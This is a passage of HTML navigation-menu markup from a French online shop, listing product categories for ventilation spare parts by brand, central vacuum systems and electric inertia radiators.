style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/523-hygrocosy-flex" title="Pièces détachées pour VMC ATLANTIC ref. 412295 et 412296"> Hygrocosy Flex <span id="leo-cat-523" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/768-hygrocosy-bc-flex-" title="Pièces détachées pour VMC ATLANTIC ref. 412278 et 412280"> Hygrocosy BC Flex + <span id="leo-cat-768" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/528-hygrolix-bbc" title="Pièces détachées pour VMC ATLANTIC ref. 412050, 412020, 412021, 412022, 412023, 412024"> Hygrolix BBC <span id="leo-cat-528" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/526-hygrolix" title="Pièces détachées pour VMC ATLANTIC ref. 412115 et kits correspondants"> Hygrolix <span id="leo-cat-526" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/527-hygrolix-rt" title="Pièces détachées pour VMC ATLANTIC ref. 412310 et kits correspondants"> Hygrolix RT <span id="leo-cat-527" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/615-autocosy-gamme-2018" title="Pièces détachées pour VMC ATLANTIC ref. 412287 et&nbsp;412288"> Autocosy - Gamme 2018 <span id="leo-cat-615" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/614-autococy-ih-gamme-2018" title="Pièces détachées pour VMC ATLANTIC ref. 412289 et kits correspondants"> Autococy IH - Gamme 2018 <span id="leo-cat-614" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/613-autococy-ih-flex-gamme-2018" title="Pièces détachées pour VMC ATLANTIC ref. 412290 et kits correspondants"> Autococy IH Flex - Gamme 2018 <span id="leo-cat-613" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/540-autocosy-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 412216, 412217 et 412318"> Autocosy <span id="leo-cat-540" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/529-autocosy-line" title="Pièces détachées pour VMC ATLANTIC ref. 412218 et kits correspondants"> Autocosy Line <span id="leo-cat-529" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/541-eolix-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 412036, 412600 et 412650"> Eolix <span id="leo-cat-541" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/637-gamme-vcm" title=""> Gamme VCM <span id="leo-cat-637" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/643-gamme-copernic-h" title=""> Gamme COPERNIC H <span id="leo-cat-643" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1023-gamme-copernic-v" title=""> Gamme COPERNIC V <span id="leo-cat-1023" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1009-gamme-comete" title=""> Gamme COMETE <span id="leo-cat-1009" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1029-gamme-cosmos" title=""> Gamme COSMOS <span id="leo-cat-1029" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/989-gamme-ct" title=""> Gamme CT <span id="leo-cat-989" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/990-mini-critair" title=""> Mini Critair <span id="leo-cat-990" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1043-gamme-critair-bc" title=""> Gamme CRITAIR BC <span id="leo-cat-1043" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1044-gamme-critair-ec" title=""> Gamme CRITAIR EC <span id="leo-cat-1044" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1118-gamme-critair-m" title=""> Gamme CRITAIR M <span id="leo-cat-1118" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1045-gamme-critair" title=""> Gamme CRITAIR <span id="leo-cat-1045" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1058-gamme-critair-mini" title=""> Gamme CRITAIR Mini <span id="leo-cat-1058" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1074-gamme-critair-flexi" title=""> Gamme CRITAIR Flexi <span id="leo-cat-1074" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1095-gamme-critair-maxi" title=""> Gamme CRITAIR Maxi <span id="leo-cat-1095" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1055-gamme-mini-airvent" title=""> Gamme Mini Airvent <span id="leo-cat-1055" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1110-gamme-airvent-ec" title=""> Gamme Airvent EC <span id="leo-cat-1110" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1108-gamme-airvent-m" title=""> Gamme Airvent M <span id="leo-cat-1108" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1109-gamme-ccm" title=""> Gamme CCM <span id="leo-cat-1109" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1111-gamme-airvent-pa" title=""> Gamme Airvent PA <span id="leo-cat-1111" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1112-gamme-airvent-pa2" title=""> Gamme Airvent PA2 <span id="leo-cat-1112" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1113-gamme-airvent-bbc" title=""> Gamme Airvent BBC <span id="leo-cat-1113" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1114-gamme-airvent-bbc2" title=""> Gamme Airvent BBC2 <span id="leo-cat-1114" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1116-gamme-airvent-pc" title=""> Gamme Airvent PC <span id="leo-cat-1116" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1117-gamme-airvent-t" title=""> Gamme Airvent T <span id="leo-cat-1117" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1115-gamme-bth1-et-bth2" title=""> Gamme BTH1 et BTH2 <span id="leo-cat-1115" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1119-gamme-gef" title=""> Gamme GEF <span id="leo-cat-1119" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/674-pieces-detachees-brink" title=""> Pièces détachées BRINK <span id="leo-cat-674" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/770-pieces-detachees-dantherm" title=""> Pièces détachées DANTHERM <span id="leo-cat-770" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/435-pieces-detachees-helios" title=""> Pièces détachées HELIOS <span id="leo-cat-435" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/763-pieces-detachees-maico" title=""> Pièces détachées MAICO <span id="leo-cat-763" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/609-pieces-detachees-sauter" title=""> Pièces détachées SAUTER <span id="leo-cat-609" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/620-430013-kit-vmc-double-flux-hr" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430013 uniquement"> 430013 - Kit VMC Double Flux HR+ <span id="leo-cat-620" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/619-430014-kit-vmc-double-flux-mr" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430014 uniquement"> 430014 - Kit VMC Double Flux MR <span id="leo-cat-619" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/618-430020-kit-vmc-double-flux-radio" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430020 uniquement"> 430020 - Kit VMC Double Flux Radio <span id="leo-cat-618" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/617-430062-df-classic-hr-sauter" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;430062 uniquement"> 430062 - DF Classic HR Sauter <span id="leo-cat-617" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/616-430063-df-panega-caisson-combles" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430063 uniquement"> 430063 - DF Panega Caisson combles <span id="leo-cat-616" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/610-430065-panega-volume-chauffe" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430065 uniquement"> 430065 - Panega Volume Chauffé <span id="leo-cat-610" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/612-430066-panega-connectee" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430066 uniquement"> 430066 - Panega connectée <span id="leo-cat-612" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/611-430068-gorner-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430068 uniquement"> 430068 - Gorner Kit <span id="leo-cat-611" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/621-430000-430005-430015-vmc-classic" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430000 430005 et 430015 uniquement"> 430000 - 430005 - 430015 - VMC Classic <span id="leo-cat-621" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/622-430010-caisson-vmc-grang-logement-classic" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430010 uniquement"> 430010 - Caisson VMC Grang Logement Classic <span id="leo-cat-622" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/623-123206-123207-123208-sf-agalina" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 423206 423207 et 423208 uniquement"> 123206 - 123207 - 123208 - SF Agalina <span id="leo-cat-623" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/626-123209-sf-agalina-extra-plat" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 123209 uniquement"> 123209 - SF Agalina Extra plat <span id="leo-cat-626" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/624-430004-430008-sf-nesla" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;430004 - 430008 uniquement"> 430004 - 430008 - SF Nesla <span id="leo-cat-624" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/625-430003-sf-nesla-grand-logement" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430003 uniquement"> 430003 - SF Nesla Grand Logement <span id="leo-cat-625" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/627-430001-430006-430007-430012-vmc-hygro" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;430001, 430006, 430007 et 430012 uniquement"> 430001 430006 430007 430012 - VMC Hygro <span id="leo-cat-627" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/628-123212-gauli-bc-extra-plat" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;123212 uniquement"> 123212 - Gauli BC Extra-plat <span id="leo-cat-628" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/629-430123-kit-sauter-hygro-std" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430123 uniquement"> 430123 - Kit Sauter Hygro Std <span id="leo-cat-629" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/630-123219-sauter-gauli-bc-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;123219 uniquement"> 123219 - Sauter Gauli BC kit <span id="leo-cat-630" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/631-430128-sauter-sf-gauli-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430128 uniquement"> 430128 - Sauter SF Gauli Kit <span id="leo-cat-631" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/632-123210-sauter-sf-gauli-classique-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 123210 uniquement"> 123210 - Sauter SF Gauli Classique Kit <span id="leo-cat-632" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/434-pieces-detachees-sp-unelvent" title=""> Pièces détachées S&amp;P UNELVENT <span id="leo-cat-434" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/582-ideo-325-radio-et-rodin-300-radio" title="Pièces détachées pour VMC IDEO 325 Radio et RODIN 300 Radio (Unelvent - Soler et Palau)"> IDEO 325 Radio et RODIN 300 Radio <span id="leo-cat-582" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/581-ideo-325-filaire" title="Pièces détachées pour VMC IDEO 325 Filaire (Unelvent - Soler et Palau)"> IDEO 325 Filaire <span id="leo-cat-581" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/583-ideo-275-radio" title="Pièces détachées pour VMC IDEO 275 Radio (Unelvent - Soler et Palau)"> IDEO 275 Radio <span id="leo-cat-583" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/580-initia-225" title="Pièces détachées pour VMC INITIA 225 (Unelvent - Soler et Palau)"> INITIA 225 <span id="leo-cat-580" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/579-akor-hr" title="Pièces SAV pour moteur AKOR HR (Unelvent - Soler et Palau)"> AKOR HR <span id="leo-cat-579" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1225-domeo-evo-215" title="Pièces détachées pour VMC DOMEO EVO 215 (Unelvent - Soler et Palau)"> DOMEO EVO 215 <span id="leo-cat-1225" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1123-domeo-evo-315" title="Pièces détachées pour VMC DOMEO EVO 315 (Unelvent - Soler et Palau)"> DOMEO EVO 315 <span id="leo-cat-1123" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/584-domeo-210-fl" title="Pièces détachées pour VMC DOMEO 210 FL (Unelvent - Soler et Palau)"> DOMEO 210 FL <span id="leo-cat-584" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/594-domeo-210-dhu" title="Pièces détachées pour VMC DOMEO 210 DHU - Unelvent - Soler et Palau"> DOMEO 210 DHU <span id="leo-cat-594" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/593-domeo-210-serenite" title="Pièces détachées pour VMC DOMEO 210 Serenite - Unelvent - Soler et Palau"> DOMEO 210 Serenite <span id="leo-cat-593" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/595-domeo-210-rd" title="Pièces détachées pour VMC DOMEO 210 RD - Unelvent - Soler et Palau"> DOMEO 210 RD <span id="leo-cat-595" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/585-flexeo-210" title="Pièces détachées pour VMC FLEXEO 210 (Soler et Palau - Unelvent)"> FLEXEO 210 <span id="leo-cat-585" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/588-pieces-sav-orka-bp-et-bp-hr" title="Pièces détachées pour ORKA BP et BP HR (Unelvent - Soler et Palau)"> ORKA BP et BP HR <span id="leo-cat-588" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/578-akor-st-gd-et-bp-aeroplast-t-37" title="Pièces SAV pour AKOR ST T 3/7 , AKOR GD, AKOR BP - Aeroplast T 3/7 (Unelvent - Soler et Palau)"> AKOR ST GD et BP - Aeroplast T 3/7 <span id="leo-cat-578" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/606-Pieces-sav-ozeo-soler-et-palau-unelvent" title="Pièces détachées pour VMC Ozeo (Unelvent - Soler et Palau)"> OZEO <span id="leo-cat-606" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1120-octeo" title="Pièces détachées pour VMC Octeo (Unelvent - Soler et Palau)"> OCTEO <span id="leo-cat-1120" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/607-cacb" title="Pièces détachées pour VMC CACB (Unelvent - Soler et Palau)"> CACB <span id="leo-cat-607" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1121-cadb" title="Pièces détachées pour VMC CADB (Unelvent - Soler et Palau)"> CADB <span id="leo-cat-1121" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/608-catb-soler-palau-unelvent" title="Pièces détachées pour VMC CATB (Unelvent - Soler et Palau)"> CATB <span id="leo-cat-608" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1122-pureclass" title=""> PURECLASS <span id="leo-cat-1122" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/586-pieces-sav-diverses" title="Pièces SAV diverses - Unelvent - Soler et Palau"> Pièces SAV diverses <span id="leo-cat-586" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/771-pieces-detachees-vortice" title=""> Pièces détachées VORTICE <span id="leo-cat-771" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/605-pieces-detachees-zehnder-paul" title=""> Pièces détachées ZEHNDER / PAUL <span id="leo-cat-605" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/664-comfoair-q-350-450-600" title=""> Comfoair Q 350 450 600 <span id="leo-cat-664" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/669-comfoair-flex-350" title=""> Comfoair Flex 350 <span id="leo-cat-669" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/670-comfoair-180" title=""> Comfoair 180 <span id="leo-cat-670" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/668-comfoair-200" title=""> Comfoair 200 <span id="leo-cat-668" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/665-comfoair-350" title=""> Comfoair 350 <span id="leo-cat-665" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/667-comfoair-550" title=""> Comfoair 550 <span id="leo-cat-667" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/666-novus-300-et-450" title=""> Novus 300 et 450 <span id="leo-cat-666" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/908-thermos-200300" title=""> Thermos 200/300 <span id="leo-cat-908" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/672-climos-200" title=""> Climos 200 <span id="leo-cat-672" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/673-focus-200" title=""> Focus 200 <span id="leo-cat-673" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/909-thermos-200-300" title=""> Thermos 200 / 300 <span id="leo-cat-909" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/899-comfoclime-24-et-36" title=""> ComfoClime 24 et 36 <span id="leo-cat-899" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/905-comfocool-q600" title=""> ComfoCool Q600 <span id="leo-cat-905" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/906-comfofond-l" title=""> ComfoFond L <span id="leo-cat-906" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/900-comfospot-50" title=""> ComfoSpot 50 <span id="leo-cat-900" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/907-comfoair-70" title=""> ComfoAir 70 <span id="leo-cat-907" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/804-pieces-detachees-ventilair-vent-axia" title=""> Pieces détachées VENTILAIR - Vent Axia <span id="leo-cat-804" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/84-aspiration-centralisee" title=""> Aspiration centralisée <span id="leo-cat-84" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/506-centrales-axelair" title="Le haut de gamme de l&#039;aspiration centralisée :• Centrales d’aspiration garantie 5 ans. • Mise en marche filaire ou par commande radio pour tous les modèles. • Surface traitée jusqu’à 650 m2. • Aspiration cyclonique : ne nécessite pas de sac. • A cartouche filtrante : ne nécessite pas de rejet vers l’extérieur."> Centrales Axelair <span id="leo-cat-506" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/538-reseau-accessoires-axelair" title=""> Réseau &amp; accessoires AXELAIR <span id="leo-cat-538" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/503-centrales-aldes" title="Pratique, rapide et efficace, l’aspiration centralisée ALDES se présente comme une solution innovante pour notre quotidien. Elle permet d&#039;évacuer efficacement les poussières, pollens et autres impuretés présentes dans l’air ambiant, au sein des différentes pièces de la maison ou de l’appartement. À la différence d’un aspirateur classique qui en rejette une partie, l’aspiration centralisée évacue poussières et particules fines à l’extérieur du logement."> Centrales ALDES <span id="leo-cat-503" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/307-reseaux-et-accessoires-aldes-aspiration-centralisee-domestique" title=""> Réseau &amp; accessoires ALDES <span id="leo-cat-307" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/194-reseau-accessoires-sp" title=""> Réseau &amp; accessoires S&amp;P <span id="leo-cat-194" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/28-chauffage-electrique" title=""> Chauffage électrique <span id="leo-cat-28" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/18-radiateurs-electriques-a-inertie" title="Grâce à leur conception innovante, les radiateurs à inertie maintiennent, de façon constante, une chaleur douce et homogène, et assurent un fonctionnement économe en énergie. Le bien-être qu&#039;ils procurent est comparable à celui du chauffage central. On distingue les systèmes à inertie fluide (la chaleur est diffusée grâce à un fluide caloporteur), et les systèmes à inertie sèche, avec un corps de chauffe en fonte, aluminium, granit, pierre de lave, brique réfractaire... Pour vous permettre de réaliser jusqu&#039;à 25% d&#039;économies supplémentaires, les radiateurs à inertie peuvent être équipés dans la plupart des cas d&#039;un système de programmation."> Radiateur à inertie <span id="leo-cat-18" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/21-chauffage-radiateur-electrique-e-novelec-a-fluide-caloporteur" title="Les radiateurs à fluide caloporteur apportent une chaleur douce et confortable. La sensation est proche de celle d’une chaleur de radiateur chauffage central. Ils permettent de diffuser de façon uniforme la chaleur. Ceci en respectant le taux naturel d’humidité dans l’air."> Fluide caloporteur <span id="leo-cat-21" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/562-radiateurs-a-fluide-caloporteur-acova" title="Radiateurs à inertie ACOVA Electriques à fluide caloporteur."> Radiateurs à Fluide Caloporteur ACOVA <span id="leo-cat-562" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/563-radiateurs-fluide-caloporteur-intuis" title="Radiateurs inertie&nbsp;INTUIS à fluide caloporteur."> Radiateurs Fluide Caloporteur INTUIS <span id="leo-cat-563" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/566-radiateurs-fluide-caloporteur-atlantic" title="Radiateurs inertie ATLANTIC à fluide caloporteur."> Radiateurs Fluide Caloporteur ATLANTIC <span id="leo-cat-566" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/568-radiateurs-fluide-caloporteur-lvi" title="Radiateurs inertie LVI à fluide caloporteur."> Radiateurs Fluide Caloporteur LVI <span id="leo-cat-568" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/567-radiateurs-fluide-caloporteur-thermor" title="Radiateurs inertie THERMOR à fluide caloporteur."> Radiateurs Fluide Caloporteur THERMOR <span id="leo-cat-567" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/25-corps-fonte" title="Avec les radiateurs en fonte, la diffusion de la chaleur dans la pièce est progressive, que le radiateur électrique en fonte soit éteint ou en marche. La chaleur ainsi répartie de façon homogène procure une sensation de confort très agréable. Les radiateurs en fonte sont adaptés pour les rythmes de vie à la fois régulier et irrégulier avec des allers et venues changeants."> Corps fonte <span id="leo-cat-25" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/569-radiateurs-fonte-atlantic" title="Radiateurs Inertie en fonte et radiateurs chaleur douce ATLANTIC"> Radiateurs Fonte ATLANTIC <span id="leo-cat-569" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/572-radiateurs-fonte-intuis-noirot-applimo-airelec" title="Radiateurs Inertie en fonte et radiateurs chaleur douce INTUIS : NOIROT - APPLIMO - AIRELEC"> Radiateurs Fonte INTUIS : NOIROT - APPLIMO - AIRELEC <span id="leo-cat-572" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/574-radiateurs-fonte-thermor" title="Radiateurs Inertie en fonte et radiateurs chaleur douce THERMOR"> Radiateurs Fonte THERMOR <span id="leo-cat-574" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/26-corps-aluminium" title="Les radiateurs à chaleur douce en aluminium sont idéaux pour les habitudes de vie irrégulières. La combinaison d’un corps de chauffe en aluminium et d’une façade chauffante très réactive permet une montée en température rapide. Ils sont ainsi très pratiques lorsque vous avez besoin d’obtenir une chaleur agréable en quelques minutes. ils chauffent de manière homogène dans toute la pièce et offrent un air sain à respirer."> Corps aluminium <span id="leo-cat-26" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/662-radiateurs-aluminium-acova" title=""> Radiateurs Aluminium ACOVA <span id="leo-cat-662" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/660-radiateurs-aluminium-atlantic" title=""> Radiateurs Aluminium ATLANTIC <span id="leo-cat-660" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/659-radiateurs-aluminium-thermor" title=""> Radiateurs Aluminium THERMOR <span id="leo-cat-659" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/661-radiateurs-aluminium-intuis" title=""> Radiateurs Aluminium INTUIS <span id="leo-cat-661" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/27-radiateur-electrique-design-en-verre-chauffage-inertie-e-novelec" title="Des radiateurs électriques au design raffiné, avec une qualité d&#039;inertie du verre qui est incomparable. Leur rayonnement dans la pièce est ainsi exceptionnel et parfaitement homogène."> Verre Design <span id="leo-cat-27" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/1124-radiateurs-en-verre-intuis-select-campa" title=""> Radiateurs en Verre INTUIS SELECT (CAMPA) <span id="leo-cat-1124" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1125-radiateurs-en-verre-solaris-fondis" title=""> Radiateurs en Verre SOLARIS (FONDIS) <span id="leo-cat-1125" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1126-radiateurs-en-verre-atlantic" title=""> Radiateurs en Verre ATLANTIC <span id="leo-cat-1126" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/184-radiateur-electrique-mineral-design" title="Les chauffages ATLANTIC et VALDEROMA sont des radiateurs très esthétiques. Il utilise un matériau innovant en pierre reconstituée qui favorise la convection, le rayonnement et l´accumulation de la chaleur."> Minéral Design <span id="leo-cat-184" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/30-pierre-de-lave" title="Des radiateurs au design contemporain, avec un matériau à très haut pouvoir d’inertie, ayant une grande aptitude à accumuler et restituer la chaleur, proche de celle du verre. Leur rayonnement dans la pièce est ainsi exceptionnel et parfaitement homogène."> Pierre de lave <span id="leo-cat-30" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/575-radiateurs-petite-enfance" title="Le radiateur électrique à inertie conçu pour les crèches, maternelles, halte-garderies qui allie protection de la petite enfance, performance, confort et économies d&#039;énergie."> Radiateurs petite enfance <span id="leo-cat-575" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/43-accessoires-radiateurs-inertie" title=""> Accessoires et options <span id="leo-cat-43" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/16-radiateur-panneau-rayonnant-radiant-electrique-e-novelec" title="Les panneaux rayonnants (appelés également panneaux radiants) diffusent une grande partie de la chaleur par rayonnement. Une plaque de résistance transmet sa chaleur au travers d&#039;une façade protectrice (en métal, verre, 